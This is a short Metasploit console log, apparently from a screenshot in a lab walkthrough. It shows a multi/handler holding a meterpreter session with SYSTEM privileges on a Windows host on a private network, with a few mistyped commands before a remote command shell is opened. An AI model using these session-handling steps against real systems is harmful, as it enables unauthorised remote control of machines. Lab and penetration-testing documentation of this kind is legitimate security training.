 msf6 exploit(multi/handler) > show sessions
Active sessions
Id Name Type Information Connection
1 meterpreter x86/win NT AUTHORITY\SYSTEM 172.18.1.129:1235 →
dows @ STU1 172.18.1.128:1203 (
172.18.1.128)
msf6 exploit(multi/handler) > use 1
[-] Invalid module index: 1
msf6 exploit(multi/handler) > session -i 1
[-] Unknown command: session.
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > shell`
[-] Unknown command: shell`.
meterpreter > shell
Process 804 created.
Channel 4 created.
Microsoft Windows [ 6.1.7601]